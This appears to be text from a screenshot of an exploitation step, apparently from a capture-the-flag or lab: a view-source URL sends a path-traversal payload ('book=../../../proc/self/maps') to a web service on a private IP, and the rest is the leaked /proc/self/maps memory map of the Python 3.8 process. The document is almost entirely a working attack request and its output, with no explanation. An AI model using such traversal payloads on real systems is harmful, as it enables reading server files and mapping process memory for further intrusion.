 view-source:http://172.22.107.127:8888/book?book=../../../proc/self/maps&page_number=1&page_size=9999999999
0
1 00400000-00423000 r--p 00000000 fd:00 10410 /usr/bin/python3.8
2 00423000-006b9000 r-xp 00023000 fd:00 10410 /usr/bin/python3.8
3 006b9000-008f6000 r--p 002b9000 fd:00 10410 /usr/bin/python3.8
4 008f6000-008f7000 r--p 004f5000 fd:00 10410 /usr/bin/python3.8
5 008f7000-0093e000 rw-p 004f6000 fd:00 10410 /usr/bin/python3.8
6 0093e000-00961000 rw-p 00000000 00:00 0
7 028a5000-02cef000 rw-p 00000000 00:00 0 [heap]
8 7f1c67f41000-7f1ebc000000 rw-p 00000000 00:00 0
9 7f1ebc000000-7f1ebc021000 rw-p 00000000 00:00 0
10 7f1ebc021000-7f1ec0000000 ---p 00000000 00:00 0
11 7f1ec4000000-7f1ec4021000 rw-p 00000000 00:00 0
12 7f1ec4021000-7f1ec8000000 ---p 00000000 00:00 0
13 7f1ecb4de000-7f1ecb51e000 rw-p 00000000 00:00 0
14 7f1ecb51e000-7f1ecb51f000 ---p 00000000 00:00 0
15 7f1ecb51f000-7f1ecbd1f000 rw-p 00000000 00:00 0
16 7f1ecbd1f000-7f1ecbd20000 ---p 00000000 00:00 0
17 7f1ecbd20000-7f1ecc560000 rw-p 00000000 00:00 0
18 7f1ecc560000-7f1ecc562000 r--p 00000000 fd:00 8506 /usr/lib/x86_64-linux-gnu/libffi.so.7.1.0
19 7f1ecc562000-7f1ecc568000 r-xp 00002000 fd:00 8506 /usr/lib/x86_64-linux-gnu/libffi.so.7.1.0
20 7f1ecc568000-7f1ecc569000 r--p 00008000 fd:00 8506 /usr/lib/x86_64-linux-gnu/libffi.so.7.1.0
21 7f1ecc569000-7f1ecc56a000 ---p 00009000 fd:00 8506 /usr/lib/x86_64-linux-gnu/libffi.so.7.1.0
22 7f1ecc56a000-7f1ecc56b000 r--p 00009000 fd:00 8506 /usr/lib/x86_64-linux-gnu/libffi.so.7.1.0
23 7f1ecc56b000-7f1ecc56c000 rw-p 0000a000 fd:00 8506 /usr/lib/x86_64-linux-gnu/libffi.so.7.1.0
24 7f1ecc56c000-7f1ecc573000 r--p 00000000 fd:00 50701 /usr/lib/python3.8/lib-dynload/_ctypes.cpython-38-x86_64-linux-gnu.so
25 7f1ecc573000-7f1ecc583000 r-xp 00007000 fd:00 50701 /usr/lib/python3.8/lib-dynload/_ctypes.cpython-38-x86_64-linux-gnu.so
26 7f1ecc583000-7f1ecc589000 r--p 00017000 fd:00 50701 /usr/lib/python3.8/lib-dynload/_ctypes.cpython-38-x86_64-linux-gnu.so
27 7f1ecc589000-7f1ecc58a000 ---p 0001d000 fd:00 50701 /usr/lib/python3.8/lib-dynload/_ctypes.cpython-38-x86_64-linux-gnu.so
28 7f1ecc58a000-7f1ecc58b000 r--p 0001d000 fd:00 50701 /usr/lib/python3.8/lib-dynload/_ctypes.cpython-38-x86_64-linux-gnu.so
29 7f1ecc58b000-7f1ecc58f000 rw-p 0001e000 fd:00 50701 /usr/lib/python3.8/lib-dynload/_ctypes.cpython-38-x86_64-linux-gnu.so
30 7f1ecc58f000-7f1ecc5cf000 rw-p 00000000 00:00 0
31 7f1ecc5cf000-7f1ecc5d2000 r--p 00000000 fd:00 50730 /usr/lib/python3.8/lib-dynload/termios.cpython-38-x86_64-linux-gnu.so
32 7f1ecc5d2000-7f1ecc5d3000 r-xp 00003000 fd:00 50730 /usr/lib/python3.8/lib-dynload/termios.cpython-38-x86_64-linux-gnu.so
33 7f1ecc5d3000-7f1ecc5d5000 r--p 00004000 fd:00 50730 /usr/lib/python3.8/lib-dynload/termios.cpython-38-x86_64-linux-gnu.so
34 7f1ecc5d5000-7f1ecc5d6000 r--p 00005000 fd:00 50730 /usr/lib/python3.8/lib-dynload/termios.cpython-38-x86_64-linux-gnu.so
35 7f1ecc5d6000-7f1ecc5d8000 rw-p 00006000 fd:00 50730 /usr/lib/python3.8/lib-dynload/termios.cpython-38-x86_64-linux-gnu.so
36 7f1ecc5d8000-7f1ecc898000 rw-p 00000000 00:00 0
37 7f1ecc898000-7f1ecc89c000 r--p 00000000 fd:00 50691 /usr/lib/python3.8/lib-dynload/_asyncio.cpython-38-x86_64-linux-gnu.so
38 7f1ecc89c000-7f1ecc8a2000 r-xp 00004000 fd:00 50691 /usr/lib/python3.8/lib-dynload/_asyncio.cpython-38-x86_64-linux-gnu.so
39 7f1ecc8a2000-7f1ecc8a6000 r--p 0000a000 fd:00 50691 /usr/lib/python3.8/lib-dynload/_asyncio.cpython-38-x86_64-linux-gnu.so
40 7f1ecc8a6000-7f1ecc8a7000 ---p 0000e000 fd:00 50691 /usr/lib/python3.8/lib-dynload/_asyncio.cpython-38-x86_64-linux-gnu.so
41 7f1ecc8a7000-7f1ecc8a8000 r--p 0000e000 fd:00 50691 /usr/lib/python3.8/lib-dynload/_asyncio.cpython-38-x86_64-linux-gnu.so
42 7f1ecc8a8000-7f1ecc8aa000 rw-p 0000f000 fd:00 50691 /usr/lib/python3.8/lib-dynload/_asyncio.cpython-38-x86_64-linux-gnu.so
43 7f1ecc8aa000-7f1ecca2a000 rw-p 00000000 00:00 0
44 7f1ecca2a000-7f1ecca2c000 r--p 00000000 fd:00 8709 /usr/lib/x86_64-linux-gnu/libuuid.so.1.3.0
45 7f1ecca2c000-7f1ecca30000 r-xp 00002000 fd:00 8709 /usr/lib/x86_64-linux-gnu/libuuid.so.1.3.0
46 7f1ecca30000-7f1ecca31000 r--p 00006000 fd:00 8709 /usr/lib/x86_64-linux-gnu/libuuid.so.1.3.0
47 7f1ecca31000-7f1ecca32000 r--p 00006000 fd:00 8709 /usr/lib/x86_64-linux-gnu/libuuid.so.1.3.0
48 7f1ecca32000-7f1ecca33000 rw-p 00007000 fd:00 8709 /usr/lib/x86_64-linux-gnu/libuuid.so.1.3.0
49 7f1ecca3b000-7f1eccabb000 rw-p 00000000 00:00 0
50 7f1eccabb000-7f1eccac0000 r--p 00000000 fd:00 8589 /usr/lib/x86_64-linux-gnu/libmpdec.so.2.4.2
51 7f1eccac0000-7f1eccae9000 r-xp 00005000 fd:00 8589 /usr/lib/x86_64-linux-gnu/libmpdec.so.2.4.2
52 7f1eccae9000-7f1eccaf1000 r--p 0002e000 fd:00 8589 /usr/lib/x86_64-linux-gnu/libmpdec.so.2.4.2
53 7f1eccaf1000-7f1eccaf2000 r--p 00035000 fd:00 8589 /usr/lib/x86_64-linux-gnu/libmpdec.so.2.4.2
54 7f1eccaf2000-7f1eccaf3000 rw-p 00036000 fd:00 8589 /usr/lib/x86_64-linux-gnu/libmpdec.so.2.4.2
55 7f1eccaf6000-7f1eccaf7000 r--p 00000000 fd:00 50720 /usr/lib/python3.8/lib-dynload/_uuid.cpython-38-x86_64-linux-gnu.so
56 7f1eccaf7000-7f1eccaf8000 r-xp 00001000 fd:00 50720 /usr/lib/python3.8/lib-dynload/_uuid.cpython-38-x86_64-linux-gnu.so
57 7f1eccaf8000-7f1eccaf9000 r--p 00002000 fd:00 50720 /usr/lib/python3.8/lib-dynload/_uuid.cpython-38-x86_64-linux-gnu.so
58 7f1eccaf9000-7f1eccafa000 r--p 00002000 fd:00 50720 /usr/lib/python3.8/lib-dynload/_uuid.cpython-38-x86_64-linux-gnu.so
59 7f1eccafa000-7f1eccafb000 rw-p 00003000 fd:00 50720 /usr/lib/python3.8/lib-dynload/_uuid.cpython-38-x86_64-linux-gnu.so
60 7f1eccafb000-7f1eccb03000 r--p 00000000 fd:00 50706 /usr/lib/python3.8/lib-dynload/_decimal.cpython-38-x86_64-linux-gnu.so
61 7f1eccb03000-7f1eccb18000 r-xp 00008000 fd:00 50706 /usr/lib/python3.8/lib-dynload/_decimal.cpython-38-x86_64-linux-gnu.so